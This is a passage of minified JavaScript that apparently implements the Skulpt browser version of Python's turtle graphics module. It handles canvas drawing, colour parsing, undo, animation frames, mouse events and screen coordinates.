cancelAnimationFrame(){u&&((window.cancelAnimationFrame||window.mozCancelAnimationFrame)(u),u=void 0),m&&(window.clearTimeout(m),m=void 0)}function applyWorld(e,t){var r=e.llx,n=e.lly,a=e.urx,s=e.ury,l=e.xScale,i=e.yScale;t&&(clearLayer(t),t.restore(),t.save(),t.scale(1/l,1/i),t.translate(-r,-s))}function pushUndo(e){var t,r,n;if(g.allowUndo&&e._bufferSize){for(e._undoBuffer||(e._undoBuffer=[]);e._undoBuffer.length>e._bufferSize;)e._undoBuffer.shift();for(r={},t=[\"x\",\"y\",\"angle\",\"radians\",\"color\",\"fill\",\"down\",\"filling\",\"shown\",\"shape\",\"size\"],n=0;n<t.length;n++)r[t[n]]=e[\"_\"+t[n]];return e._undoBuffer.push(r),e.addUpdate(function(){r.fillBuffer=this.fillBuffer?this.fillBuffer.slice():void 0,e._paper&&e._paper.canvas&&(r.image=e._paper.canvas.toDataURL())},!1)}}function popUndo(e){var t;if(e._bufferSize&&e._undoBuffer&&(t=e._undoBuffer.pop(),!!t)){for(var r in t)\"image\"!=r&&\"fillBuffer\"!==r&&(e[\"_\"+r]=t[r]);return e.addUpdate(function(){var e;t.image&&(L.src=t.image,e=L),clearLayer(this.context(),!1,L),delete t.image},!0,t)}}function removeLayer(e){e&&e.canvas&&e.canvas.parentNode&&e.canvas.parentNode.removeChild(e.canvas)}function clearLayer(e,t,r){e&&(e.save(),e.setTransform(1,0,0,1,0,0),t?(e.fillStyle=t,e.fillRect(0,0,e.canvas.width,e.canvas.height)):e.clearRect(0,0,e.canvas.width,e.canvas.height),r&&e.drawImage(r,0,0),e.restore())}function drawTurtle(e,t){var r,n,a,s=v[e.shape],l=getScreen(),u=getWidth(),m=getHeight(),p=l.xScale,g=l.yScale;if(t){if(r=c(e.radians)/p,n=_(e.radians)/g,a=d(n,r)-o/2,t.save(),t.translate(e.x,e.y),t.scale(p,g),s.nodeName){var f=s.naturalWidth,h=s.naturalHeight;t.drawImage(s,0,0,f,h,-f/2,-h/2,f,h)}else{t.rotate(a),t.beginPath(),t.lineWidth=1,t.strokeStyle=e.color,t.fillStyle=e.fill,t.moveTo(-s[0][0],s[0][1]);for(var $=1;$<s.length;$++)t.lineTo(-s[$][0],s[$][1]);t.closePath(),t.fill(),t.stroke()}t.restore()}}function drawDot(e,t){var r=this.context(),n=getScreen(),l=n.xScale,i=n.yScale;r&&(r.beginPath(),r.moveTo(this.x,this.y),e*=a(s(l),s(i)),r.arc(this.x,this.y,e/2,0,Turtle.RADIANS),r.closePath(),r.fillStyle=t||this.color,r.fill())}function measureText(e,t){return t&&(S.font=t),S.measureText(e).width}function drawText(e,t,r){var n=this.context();n&&(n.save(),r&&(n.font=r),t&&t.match(/^(left|right|center)$/)&&(n.textAlign=t),n.scale(1,-1),n.fillStyle=this.fill,n.fillText(e,this.x,-this.y),n.restore())}function drawLine(e,t){var r=this.context();r&&(t&&(r.beginPath(),r.moveTo(this.x,this.y)),r.lineWidth=this.size*getScreen().lineScale,r.strokeStyle=this.color,r.lineTo(e.x,e.y),r.stroke())}function drawFill(){var e,t=this.context(),r=this.fillBuffer;if(t&&r&&r.length){for(t.save(),t.beginPath(),t.moveTo(r[0].x,r[0].y),e=1;e<r.length;e++)t.lineTo(r[e].x,r[e].y);for(t.closePath(),t.fillStyle=this.fill,t.fill(),e=1;e<r.length;e++)r[e].stroke&&(t.beginPath(),t.moveTo(r[e-1].x,r[e-1].y),t.lineWidth=r[e].size*getScreen().lineScale,t.strokeStyle=r[e].color,t.lineTo(r[e].x,r[e].y),t.stroke());t.restore()}}function partialTranslate(e,t,r,n,a){return function(){return e.addUpdate(function(e){this.down&&drawLine.call(this,e,n)},a,{x:t,y:r},n)}}function translate(e,a,l,o,d,_,c){var u,m=e._computed_speed,p=getScreen(),g=s(p.xScale),f=s(p.yScale),h=a,$=l,w=n(o*o*g+d*d*f),b=m?t(r(1,w/m)):1,v=getFrameManager().willRenderNext()?Promise.resolve():new InstantPromise;for(e.addUpdate(function(){this.filling&&this.fillBuffer.push({x:this.x,y:this.y,stroke:this.down,color:this.color,size:this.size})},!1),u=0;u<b;u++)h=a+o/b*(u+1),$=l+d/b*(u+1),v=v.then(partialTranslate(e,h,$,_,m||!c)),_=!1;return v.then(function(){return[a+o,l+d]})}function partialRotate(e,t,r,n){return function(){return e.addUpdate(void 0,n,{angle:t,radians:r})}}function rotate(e,n,a,l){var o,d=e._computed_speed,_=360*(a/e._fullCircle),c=d?t(r(1,s(_)/d)):1,u={},m=getFrameManager().willRenderNext()?Promise.resolve():new InstantPromise;for(o=0;o<c;o++)calculateHeading(e,n+a/c*(o+1),u),m=m.then(partialRotate(e,u.angle,u.radians,d||!l));return m.then(function(){return calculateHeading(e,n+a)})}function getCoordinates(e,t){return void 0===t&&(t=e&&(e.y||e._y||e[1])||0,e=e&&(e.x||e._x||e[0])||0),{x:e,y:t}}function hexToRGB(e){var t,r,n;return(t=/^rgba?\\((\\d+),(\\d+),(\\d+)(?:,([.\\d]+))?\\)$/.exec(e))?(n=[parseInt(t[1]),parseInt(t[2]),parseInt(t[3])],t[4]&&n.push(parseFloat(t[4]))):/^#?[a-f\\d]{3}|[a-f\\d]{6}$/i.exec(e)?(4===e.length&&(e=e.replace(/^#?([a-f\\d])([a-f\\d])([a-f\\d])$/i,function(e,t,r,n){return t+t+r+r+n+n})),r=/^#?([a-f\\d]{2})([a-f\\d]{2})([a-f\\d]{2})$/i.exec(e),n=[parseInt(r[1],16),parseInt(r[2],16),parseInt(r[3],16)]):n=e,n}function createColor(e,t,n,s,l){var o;if(void 0!==n&&(t=[t,n,s,l]),t.constructor===Array&&t.length){if(255===e){for(o=0;3>o;o++)if(\"number\"==typeof t[o])t[o]=r(0,a(255,parseInt(t[o])));else throw new Sk.builtin.ValueError(\"bad color sequence\");}else for(o=0;3>o;o++)if(\"number\"!=typeof t[o])throw new Sk.builtin.ValueError(\"bad color sequence\");else if(1>=t[o])t[o]=r(0,a(255,parseInt(255*t[o])));else throw new Sk.builtin.ValueError(\"bad color sequence\");\"number\"==typeof t[o]?(t[3]=r(0,a(1,t[o])),t=\"rgba(\"+t.join(\",\")+\")\"):t=\"rgb(\"+t.slice(0,3).join(\",\")+\")\"}else if(\"string\"==typeof t&&!t.match(/\\s*url\\s*\\(/i))t=t.replace(/\\s+/g,\"\");else return\"black\";return t}function calculateHeading(e,t,r){var n=e._angle||0,a=e._radians||0;return r||(r={}),\"number\"==typeof t&&(e._isRadians?n=a=t%Turtle.RADIANS:e._fullCircle?(n=t%e._fullCircle,a=n/e._fullCircle*Turtle.RADIANS):n=a=0,0>n&&(n+=e._fullCircle,a+=Turtle.RADIANS)),r.angle=n,r.radians=a,r}function pythonToJavascriptFunction(e,t){return function(){var r=Array.prototype.slice.call(arguments),n=r.map(function(e){return Sk.ffi.remapToPy(e)});return\"undefined\"!=typeof t&&n.unshift(t),Sk.misceval.applyAsync(void 0,e,void 0,void 0,void 0,n).catch(Sk.uncaughtException)}}function addModuleMethod(e,t,r,n){var a,s=r.replace(/^\\$/,\"\"),l=s.replace(/_\\$[a-z]+\\$$/i,\"\"),o=e.prototype[r].length,d=e.prototype[r].minArgs,_=e.prototype[r].co_varnames||[],c=e.prototype[r].returnType,u=e.prototype[r].isSk;void 0===d&&(d=o),a=function(){var e,t,a,s,_,m=Array.prototype.slice.call(arguments,0),p=n?n():m.shift().instance;if(m.length<d||m.length>o)throw _=d===o?\"exactly \"+o:\"between \"+d+\" and \"+o,new Sk.builtin.TypeError(l+\"() takes \"+_+\" positional argument(s) (\"+m.length+\" given)\");for(e=m.length;0<=--e;)void 0!==m[e]&&(m[e]=m[e]instanceof Sk.builtin.func?pythonToJavascriptFunction(m[e]):m[e]instanceof Sk.builtin.method?pythonToJavascriptFunction(m[e].im_func,m[e].im_self):m[e]&&m[e].$d instanceof Sk.builtin.dict&&m[e].instance?m[e].instance:Sk.ffi.remapToJs(m[e]));var g=m.slice(0);for(m=[],e=g.length;0<=e;--e)null!==g[e]&&(m[e]=g[e]);try{t=p[r].apply(p,m)}catch(t){throw window&&window.console&&(window.console.log(\"wrapped method failed\"),window.console.log(t.stack)),t}return t instanceof InstantPromise&&(t=t.lastResult),t instanceof Promise?(t=t.catch(function(t){throw window&&window.console&&(window.console.log(\"promise failed\"),window.console.log(t.stack)),t}),a=new Sk.misceval.Suspension,a.resume=function(){return void 0===s?Sk.builtin.none.none$:Sk.ffi.remapToPy(s)},a.data={type:\"Sk.promise\",promise:t.then(function(e){return s=e,e})},a):void 0===t?Sk.builtin.none.none$:u?t:\"function\"==typeof c?c(t):Sk.ffi.remapToPy(t)},a.co_name=new Sk.builtin.str(l),a.co_varnames=_.slice(),a.$defaults=[];for(var m=d;m<_.length;m++)a.$defaults.push(Sk.builtin.none.none$);n||a.co_varnames.unshift(\"self\"),t[s]=new Sk.builtin.func(a)}function initTurtle(e,t){Sk.builtin.pyCheckArgs(\"__init__\",arguments,2,3,!1,!1),e.instance=new Turtle(t),e.instance.skInstance=e}function focusTurtle(e){return void 0!==e&&(w=!!e,w?getTarget().focus():getTarget().blur()),w}function resetTurtle(){for(cancelAnimationFrame(),getScreen().reset(),getFrameManager().reset();e.firstChild;)e.removeChild(e.firstChild);h&&h.reset(),$=0,p=void 0,f=void 0,h=void 0,k=0}function stopTurtle(){cancelAnimationFrame(),h&&h.reset(),$=0,p=void 0,f=void 0,h=void 0,k=0}var u,m,p,g,f,h,y={__name__:new Sk.builtin.str(\"turtle\")},$=0,w=!0,b=1e3/30,v={},k=0,x={},T={target:\"turtle\",width:400,height:400,worldWidth:0,worldHeight:0,animate:!0,bufferSize:0,allowUndo:!0,assets:{}};e.hasAttribute(\"tabindex\")||e.setAttribute(\"tabindex\",0),x.FLOAT=function(e){return new Sk.builtin.float_(e)},x.COLOR=function(e){if(\"string\"==typeof e)return new Sk.builtin.str(e);for(var t=0;3>t;t++)e[t]=Sk.builtin.assk$(e[t]);return 4===e.length&&(e[3]=new Sk.builtin.float_(e[3])),new Sk.builtin.tuple(e)},x.TURTLE_LIST=function(e){for(var t=[],r=0;r<e.length;r++)t.push(e[r].skInstance);return new Sk.builtin.tuple(t)},v.arrow=[[-10,0],[10,0],[0,10]],v.square=[[10,-10],[10,10],[-10,10],[-10,-10]],v.triangle=[[10,-5.77],[0,11.55],[-10,-5.77]],v.classic=[[0,0],[-5,-9],[0,-7],[5,-9]],v.turtle=[[0,16],[-2,14],[-1,10],[-4,7],[-7,9],[-9,8],[-6,5],[-7,1],[-5,-3],[-8,-6],[-6,-8],[-4,-5],[0,-7],[4,-5],[6,-8],[8,-6],[5,-3],[7,1],[6,5],[9,8],[7,9],[4,7],[1,10],[2,14]],v.circle=[[10,0],[9.51,3.09],[8.09,5.88],[5.88,8.09],[3.09,9.51],[0,10],[-3.09,9.51],[-5.88,8.09],[-8.09,5.88],[-9.51,3.09],[-10,0],[-9.51,-3.09],[-8.09,-5.88],[-5.88,-8.09],[-3.09,-9.51],[-0,-10],[3.09,-9.51],[5.88,-8.09],[8.09,-5.88],[9.51,-3.09]],g=function(){for(var e in Sk.TurtleGraphics||(Sk.TurtleGraphics={}),T)Sk.TurtleGraphics.hasOwnProperty(e)||(Sk.TurtleGraphics[e]=T[e]);return Sk.TurtleGraphics}(),InstantPromise.prototype.then=function(e){if(this.lastError)return this;try{this.lastResult=e(this.lastResult)}catch(t){this.lastResult=void 0,this.lastError=t}return this.lastResult instanceof Promise?this.lastResult:this},InstantPromise.prototype.catch=function(e){if(this.lastError)try{this.lastResult=e(this.lastError),this.lastError=void 0}catch(t){this.lastResult=void 0,this.lastError=t}return this.lastResult instanceof Promise?this.lastResult:this};var A;(function(e){function animationFrame(e){return g.animate?!e&&t?t:function(t){return m=window.setTimeout(t,e||b),m}:function(e){e()}}var t;(function(e){e&&(t=function(t){return u=e(t)})})(window.requestAnimationFrame||window.mozRequestAnimationFrame),e.willRenderNext=function(){return!!(this._buffer&&this._frameCount+1===this.frameBuffer())},e.turtles=function(){return this._turtles},e.addTurtle=function(e){this._turtles.push(e)},e.reset=function(){if(this._turtles)for(var e=this._turtles.length;0<=--e;)this._turtles[e].reset();this._turtles=[],this._frames=[],this._frameCount=0,this._buffer=1,this._rate=0,this._animationFrame=animationFrame()},e.addFrame=function(e,t){var r=!1;return t&&(this._frameCount+=1),this.frames().push(e),r=!g.animate||this._buffer&&this._frameCount===this.frameBuffer(),r?this.update():new InstantPromise},e.frames=function(){return this._frames},e.frameBuffer=function(e){return\"number\"==typeof e&&(this._buffer=0|e,e&&e<=this._frameCount)?this.update():this._buffer},e.refreshInterval=function(e){return\"number\"==typeof e&&(this._rate=0|e,this._animationFrame=animationFrame(e)),this._rate},e.update=function(){return this._frames&&this._frames.length?this.requestAnimationFrame():new InstantPromise},e.requestAnimationFrame=function(){var e,t,r=this._frames,n=this._animationFrame,a=this._turtles,s=getScreen().spriteLayer();return this._frames=[],this._frameCount=0,new Promise(function(l){n(function paint(){for(t=0;t<r.length;t++)r[t]&&r[t]();for(clearLayer(s),t=0;t<a.length;t++)e=a[t],e.getState().shown&&drawTurtle(e.getState(),s);l()})})}})(FrameManager.prototype),function(e){e.onEvent=function(t,r){function computeCoordinates(){if(!_){var t=getScreen(),l=t.spriteLayer().canvas.getBoundingClientRect();e=0|r.clientX-l.left,n=0|r.clientY-l.top,a=e*t.xScale+t.llx,s=n*t.yScale+t.ury,_=!0}}var e,n,a,s,l,o=this._managers[t],d=this._managers.mousemove,_=!1;if((\"mousedown\"===t||\"mouseup\"===t)&&d&&d.length)for(computeCoordinates(),l=d.length;0<=--l;)d[l].test(e,n,a,s)&&d[l].canMove(\"mousedown\"===t);if(o&&o.length)for(computeCoordinates(),l=o.length;0<=--l;)\"mousemove\"===t&&o[l].canMove()&&o[l].test(e,n,a,s)?o[l].trigger([a,s]):\"mousedown\"===t&&o[l].test(e,n,a,s)&&o[l].trigger([a,s])},e.reset=function(){this._managers={}},e.addManager=function(e,t){this._managers[e]||(this._managers[e]=[]),this._managers[e].push(t)}}(MouseHandler.prototype),function(e){e.reset=function(){this._handlers=void 0},e.canMove=function(e){return!!(this._target&&this._target.hitTest)&&(void 0!==e&&(this._target.hitTest.hit=e),this._target.hitTest.hit)},e.test=function(e,t,r,n){return this._target&&this._target.hitTest?this._target.hitTest(e,t,r,n):!!this._target},e.trigger=function(e){var t,r=this._handlers;if(r&&r.length)for(t=0;t<r.length;t++)r[t].apply({},e)},e.addHandler=function(e,t){var r=this._handlers;if(!t&&r&&r.length)for(;r.shift(););return\"function\"==typeof e?void(!r&&(r=this._handlers=[]),r.push(e)):void(r&&!r.length&&this.reset())}}(EventManager.prototype),Turtle.RADIANS=2*o,function(e){function circleRotate(e,t,r){return function(){return e.addUpdate(void 0,!1,{angle:t,radians:r})}}function circleSegment(e,t,r,n,a,s){return function(){return e.translate(t,r,n,a,s,!0)}}e.hitTest=function(e,t){var r=getScreen().hitTestLayer();clearLayer(r),drawTurtle(this.getState(),r);var n=r.getImageData(e,t,1,1).data;return n[3]||n[0]||n[1]||n[2]},e.addUpdate=function(e,t,r){var n=this,a=this.getState(),s=Array.prototype.slice.call(arguments,r?2:3);return getFrameManager().addFrame(function(){if(e&&e.apply(a,s),r)for(var t in r)a[t]=r[t]},t)},e.getState=function(){var e=this;return this._state||(this._state={x:this._x,y:this._y,angle:this._angle,radians:this._radians,shape:this._shape,color:this._color,fill:this._fill,filling:this._filling,size:this._size,speed:this._computed_speed,down:this._down,shown:this._shown,colorMode:this._colorMode,context:function(){return e.getPaper()}}),this._state},e.translate=function(e,t,r,n,a,s){var l=this;return translate(this,e,t,r,n,a,s).then(function(e){l._x=e[0],l._y=e[1]})},e.rotate=function(e,t,r){var n=this;return rotate(this,e,t,r).then(function(e){n._angle=e.angle,n._radians=e.radians})},e.queueMoveBy=function(e,t,r,n){var a=c(r)*n,s=_(r)*n;return this.translate(e,t,a,s,!0)},e.queueTurnTo=function(e,t){return t%=this._fullCircle,0>t&&(t+=this._fullCircle),this.rotate(e,t-e)},e.getManager=function(e){return this._managers[e]||(this._managers[e]=new EventManager(e,this)),this._managers[e]},e.getPaper=function(){return this._paper||(this._paper=createLayer(2))},e.reset=function(){for(var e in this._x=0,this._y=0,this._radians=0,this._angle=0,this._shown=!0,this._down=!0,this._color=\"black\",this._fill=\"black\",this._size=1,this._filling=!1,this._undoBuffer=[],this._speed=3,this._computed_speed=5,this._colorMode=1,this._state=void 0,this._managers)this._managers[e].reset();this._isRadians=!1,this._fullCircle=360,this._bufferSize=\"number\"==typeof g.bufferSize?g.bufferSize:0,removeLayer(this._paper),this._paper=void 0},e.$degrees=function(e){return e=\"number\"==typeof e?s(e):360,this._isRadians=!1,this._angle=e&&this._fullCircle?this._angle/this._fullCircle*e:this._radians=0,this._fullCircle=e,this.addUpdate(void 0,!1,{angle:this._angle,radians:this._radians})},e.$degrees.minArgs=0,e.$degrees.co_varnames=[\"fullcircle\"],e.$degrees.returnType=x.FLOAT,e.$radians=function(){return this._isRadians||(this._isRadians=!0,this._angle=this._radians,this._fullCircle=Turtle.RADIANS),this._angle},e.$radians.returnType=x.FLOAT,e.$position=e.$pos=function(){return[this.$xcor(),this.$ycor()]},e.$position.returnType=function(e){return new Sk.builtin.tuple([new Sk.builtin.float_(e[0]),new Sk.builtin.float_(e[1])])},e.$towards=function(e,t){var r=getCoordinates(e,t),n=o+d(this._y-r.y,this._x-r.x),a=n*(this._fullCircle/Turtle.RADIANS);return a},e.$towards.co_varnames=[\"x\",\"y\"],e.$towards.minArgs=1,e.$towards.returnType=x.FLOAT,e.$distance=function(e,t){var r=getCoordinates(e,t),a=r.x-this._x,s=r.y-this._y;return n(a*a+s*s)},e.$distance.co_varnames=[\"x\",\"y\"],e.$distance.minArgs=1,e.$distance.returnType=x.FLOAT,e.$heading=function(){return 1e-13>s(this._angle)?0:this._angle},e.$heading.returnType=x.FLOAT,e.$xcor=function(){return 1e-13>s(this._x)?0:this._x},e.$xcor.returnType=x.FLOAT,e.$ycor=function(){return 1e-13>s(this._y)?0:this._y},e.$ycor.returnType=x.FLOAT,e.$forward=e.$fd=function(e){return pushUndo(this),this.queueMoveBy(this._x,this._y,this._radians,e)},e.$forward.co_varnames=e.$fd.co_varnames=[\"distance\"],e.$undo=function(){popUndo(this)},e.$undobufferentries=function(){return this._undoBuffer.length},e.$setundobuffer=function(e){this._bufferSize=\"number\"==typeof e?a(s(e),1e3):0},e.$setundobuffer.co_varnames=[\"size\"],e.$backward=e.$back=e.$bk=function(e){return pushUndo(this),this.queueMoveBy(this._x,this._y,this._radians,-e)},e.$backward.co_varnames=e.$back.co_varnames=e.$bk.co_varnames=[\"distance\"],e.$goto_$rw$=e.$setpos=e.$setposition=function(e,t){var r=getCoordinates(e,t);return pushUndo(this),this.translate(this._x,this._y,r.x-this._x,r.y-this._y,!0)},e.$goto_$rw$.co_varnames=e.$setpos.co_varnames=e.$setposition.co_varnames=[\"x\",\"y\"],e.$goto_$rw$.minArgs=e.$setpos.minArgs=e.$setposition.minArgs=1,e.$setx=function(e){return this.translate(this._x,this._y,e-this._x,0,!0)},e.$setx.co_varnames=[\"x\"],e.$sety=function(e){return this.translate(this._x,this._y,0,e-this._y,!0)},e.$sety.co_varnames=[\"y\"],e.$home=function(){var e=this,t=this._angle;return pushUndo(this),e.translate(this._x,this._y,-this._x,-this._y,!0).then(function(){return e.queueTurnTo(t,0)}).then(function(){})},e.$right=e.$rt=function(e){return pushUndo(this),this.rotate(this._angle,-e)},e.$right.co_varnames=e.$rt.co_varnames=[\"angle\"],e.$left=e.$lt=function(e){return pushUndo(this),this.rotate(this._angle,e)},e.$left.co_varnames=e.$lt.co_varnames=[\"angle\"],e.$setheading=e.$seth=function(e){return pushUndo(this),this.queueTurnTo(this._angle,e)},e.$setheading.co_varnames=e.$seth.co_varnames=[\"angle\"],e.$circle=function(e,t,r){var n,d,u,m,p,g,f,h,$,b=this,v=this._x,k=this._y,T=this._angle,A={},L=1/getScreen().lineScale,S=!0;for(pushUndo(this),void 0===t&&(t=b._fullCircle),void 0===r&&(d=s(t)/b._fullCircle,r=1+(0|a(11+s(e*L)/6,59)*d)),u=t/r,m=.5*u,p=2*e*_(u*o/b._fullCircle),0>e?(p=-p,u=-u,m=-m,n=T-t):n=T+t,$=getFrameManager().willRenderNext()?Promise.resolve():new InstantPromise,T+=m,g=0;g<r;g++)calculateHeading(b,T+u*g,A),f=c(A.radians)*p,h=_(A.radians)*p,$=$.then(circleRotate(b,A.angle,A.radians)).then(circleSegment(b,v,k,f,h,S)),v+=f,k+=h,S=!1;return $=$.then(function(){return calculateHeading(b,n,A),b._angle=A.angle,b._radians=A.radians,b.addUpdate(void 0,!0,A)}),$},e.$circle.co_varnames=[\"radius\",\"extent\",\"steps\"],e.$circle.minArgs=1,e.$penup=e.$up=e.$pu=function(){return this._down=!1,this.addUpdate(void 0,!1,{down:!1})},e.$pendown=e.$down=e.$pd=function(){return this._down=!0,this.addUpdate(void 0,!1,{down:!0})},e.$isdown=function(){return this._down},e.$speed=function(e){return void 0===e?this._speed:(this._speed=r(0,a(1e3,e)),this._computed_speed=r(0,2*e-1),this.addUpdate(void 0,!1,{speed:this._computed_speed}))},e.$speed.minArgs=0,e.$speed.co_varnames=[\"speed\"],e.$pencolor=function(e,t,r,n){return void 0===e?hexToRGB(this._color):(this._color=createColor(this._colorMode,e,t,r,n),this.addUpdate(void 0,this._shown,{color:this._color}))},e.$pencolor.co_varnames=[\"r\",\"g\",\"b\",\"a\"],e.$pencolor.minArgs=0,e.$pencolor.returnType=x.COLOR,e.$fillcolor=function(e,t,r,n){return void 0===e?hexToRGB(this._fill):(this._fill=createColor(this._colorMode,e,t,r,n),this.addUpdate(void 0,this._shown,{fill:this._fill}))},e.$fillcolor.co_varnames=[\"r\",\"g\",\"b\",\"a\"],e.$fillcolor.minArgs=0,e.$fillcolor.returnType=x.COLOR,e.$color=function(e,t,r,n){return void 0===e?[this.$pencolor(),this.$fillcolor()]:(void 0===t||void 0!==r?(this._color=createColor(this._colorMode,e,t,r,n),this._fill=this._color):(this._color=createColor(this._colorMode,e),this._fill=createColor(this._colorMode,t)),this.addUpdate(void 0,this._shown,{color:this._color,fill:this._fill}))},e.$color.minArgs=0,e.$color.co_varnames=[\"color\",\"fill\",\"b\",\"a\"],e.$color.returnType=function(e){return new Sk.builtin.tuple([x.COLOR(e[0]),x.COLOR(e[1])])},e.$fill=function(e){this;return void 0===e?this._filling:(e=!!e,e===this._filling)?void 0:(this._filling=e,e?(pushUndo(this),this.addUpdate(void 0,!1,{filling:!0,fillBuffer:[{x:this._x,y:this._y}]})):(pushUndo(this),this.addUpdate(function(){this.fillBuffer.push(this),drawFill.call(this)},!0,{filling:!1,fillBuffer:void 0})))},e.$fill.co_varnames=[\"flag\"],e.$fill.minArgs=0,e.$begin_fill=function(){return this.$fill(!0)},e.$end_fill=function(){return this.$fill(!1)},e.$stamp=function(){return pushUndo(this),this.addUpdate(function(){drawTurtle(this,this.context())},!0)},e.$dot=function(e,t,n,l,i){return pushUndo(this),e=Sk.builtin.asnum$(e),e=\"number\"==typeof e?r(1,0|s(e)):r(this._size+4,2*this._size),t=void 0===t?this._color:createColor(this._colorMode,t,n,l,i),this.addUpdate(drawDot,!0,void 0,e,t)},e.$dot.co_varnames=[\"size\",\"color\",\"g\",\"b\",\"a\"],e.$write=function(e,t,r,n){var a,s,l,i,o,d=this;return pushUndo(this),e+=\"\",n&&n.constructor===Array&&(s=\"string\"==typeof n[0]?n[0]:\"Arial\",l=(n[1]||\"12pt\")+\"\",i=\"string\"==typeof n[2]?n[2]:\"normal\",/^\\d+$/.test(l)&&(l+=\"pt\"),n=[i,l,s].join(\" \")),r||(r=\"left\"),a=this.addUpdate(drawText,!0,void 0,e,r,n),t&&(\"left\"===r||\"center\"===r)&&(o=measureText(e,n),\"center\"===r&&(o/=2),a=a.then(function(){var e=d.getState();return d.translate(e.x,e.y,o,0,!0)})),a},e.$write.co_varnames=[\"message\",\"move\",\"align\",\"font\"],e.$write.minArgs=1,e.$pensize=e.$width=function(e){return void 0===e?this._size:(this._size=e,this.addUpdate(void 0,this._shown,{size:e}))},e.$pensize.minArgs=e.$width.minArgs=0,e.$pensize.co_varnames=e.$width.co_varnames=[\"width\"],e.$showturtle=e.$st=function(){return this._shown=!0,this.addUpdate(void 0,!0,{shown:!0})},e.$hideturtle=e.$ht=function(){return this._shown=!1,this.addUpdate(void 0,!0,{shown:!1})},e.$isvisible=function(){return this._shown},e.$shape=function(e){return e&&v[e]?(this._shape=e,this.addUpdate(void 0,this._shown,{shape:e})):this._shape},e.$shape.minArgs=0,e.$shape.co_varnames=[\"name\"],e.$colormode=function(e){return void 0===e?this._colorMode:(this._colorMode=255===e?255:1,this.addUpdate(void 0,this._shown,{colorMode:this._colorMode}))},e.$colormode.minArgs=0,e.$colormode.co_varnames=[\"cmode\"],e.$colormode.returnType=function(e){return 255===e?new Sk.builtin.int_(255):new Sk.builtin.float_(1)},e.$window_width=function(){return this._screen.$window_width()},e.$window_height=function(){return this._screen.$window_height()},e.$tracer=function(e,t){return this._screen.$tracer(e,t)},e.$tracer.minArgs=0,e.$tracer.co_varnames=[\"n\",\"delay\"],e.$update=function(){return this._screen.$update()},e.$delay=function(e){return this._screen.$delay(e)},e.$delay.minArgs=0,e.$delay.co_varnames=[\"delay\"],e.$reset=function(){return this.reset(),this.$clear()},e.$mainloop=e.$done=function(){return this._screen.$mainloop()},e.$clear=function(){return this.addUpdate(function(){clearLayer(this.context())},!0)},e.$dot.minArgs=0,e.$onclick=function(e,t,r){this.getManager(\"mousedown\").addHandler(e,r)},e.$onclick.minArgs=1,e.$onclick.co_varnames=[\"method\",\"btn\",\"add\"],e.$onrelease=function(e,t,r){this.getManager(\"mouseup\").addHandler(e,r)},e.$onrelease.minArgs=1,e.$onrelease.co_varnames=[\"method\",\"btn\",\"add\"],e.$ondrag=function(e,t,r){this.getManager(\"mousemove\").addHandler(e,r)},e.$ondrag.minArgs=1,e.$ondrag.co_varnames=[\"method\",\"btn\",\"add\"],e.$getscreen=function(){return Sk.misceval.callsimArray(y.Screen)},e.$getscreen.isSk=!0,e.$clone=function(){var e=Sk.misceval.callsimOrSuspendArray(y.Turtle);return e.instance._x=this._x,e.instance._y=this._y,e.instance._angle=this._angle,e.instance._radians=this._radians,e.instance._shape=this._shape,e.instance._color=this._color,e.instance._fill=this._fill,e.instance._filling=this._filling,e.instance._size=this._size,e.instance._computed_speed=this._computed_speed,e.instance._down=this._down,e.instance._shown=this._shown,e.instance._colorMode=this._colorMode,e.instance._isRadians=this._isRadians,e.instance._fullCircle=this._fullCircle,e.instance._bufferSize=this._bufferSize,e.instance._undoBuffer=this._undoBuffer,e._clonedFrom=this,e},e.$clone.returnType=function(e){return e},e.$getturtle=e.$getpen=function(){return this.skInstance},e.$getturtle.isSk=!0}(Turtle.prototype),function(e){e.spriteLayer=function(){return this._sprites||(this._sprites=createLayer(3))},e.bgLayer=function(){return this._background||(this._background=createLayer(1))},e.hitTestLayer=function(){return this._hitTest||(this._hitTest=createLayer(0,!0))},e.getManager=function(e){return this._managers[e]||(this._managers[e]=new EventManager(e,this)),this._managers[e]},e.reset=function(){for(var e in this._keyListeners=void 0,this._keyLogger)window.clearInterval(this._keyLogger[e]),window.clearTimeout(this._keyLogger[e]),delete this._keyLogger[e];for(e in this._keyDownListener&&(getTarget().removeEventListener(\"keydown\",this._keyDownListener),this._keyDownListener=void 0),this._keyUpListener&&(getTarget().removeEventListener(\"keyup\",this._keyUpListener),this._keyUpListener=void 0),this._timer&&(window.clearTimeout(this._timer),this._timer=void 0),this._managers)this._managers[e].reset();this._mode=\"standard\",removeLayer(this._sprites),this._sprites=void 0,removeLayer(this._background),this._background=void 0},e.setUpWorld=function(e,t,r,n){var l=this;l.llx=e,l.lly=t,l.urx=r,l.ury=n,l.xScale=(r-e)/getWidth(),l.yScale=-1*(n-t)/getHeight(),l.lineScale=a(s(l.xScale),s(l.yScale))},e.$setup=function(e,t,r,n){return isNaN(parseFloat(e))&&(e=getWidth()),isNaN(parseFloat(t))&&(t=getHeight()),1>=e&&(e=getWidth()*e),1>=t&&(t=getHeight()*t),this._width=e,this._height=t,this._xOffset=void 0===r||isNaN(parseInt(r))?0:parseInt(r),this._yOffset=void 0===n||isNaN(parseInt(n))?0:parseInt(n),\"world\"===this._mode?this._setworldcoordinates(this.llx,this.lly,this.urx,this.ury):this._setworldcoordinates(-e/2,-t/2,e/2,t/2)},e.$setup.minArgs=0,e.$setup.co_varnames=[\"width\",\"height\",\"startx\",\"starty\"],e.$register_shape=e.$addshape=function(e,t){return t?void(v[e]=t):getAsset(e).then(function(t){v[e]=t})},e.$register_shape.minArgs=1,e.$getshapes=function(){return Object.keys(v)},e.$tracer=function(e,t){return void 0!==e||void 0!==t?(\"number\"==typeof t&&(this._delay=t,getFrameManager().refreshInterval(t)),\"number\"==typeof e?(this._frames=e,getFrameManager().frameBuffer(e)):void 0):this._frames},e.$tracer.co_varnames=[\"frames\",\"delay\"],e.$tracer.minArgs=0,e.$delay=function(e){return void 0===e?void 0===this._delay?b:this._delay:this.$tracer(void 0,e)},e.$delay.co_varnames=[\"delay\"],e._setworldcoordinates=function(e,t,r,n){var a=this,s=getFrameManager().turtles();return this.setUpWorld(e,t,r,n),this._sprites&&applyWorld(this,this._sprites),this._background&&applyWorld(this,this._background),this.$clear()},e.$setworldcoordinates=function(e,t,r,n){return this._mode=\"world\",this._setworldcoordinates(e,t,r,n)},e.$setworldcoordinates.co_varnames=[\"llx\",\"lly\",\"urx\",\"ury\"],e.minArgs=4,e.$clear=e.$clearscreen=function(){return 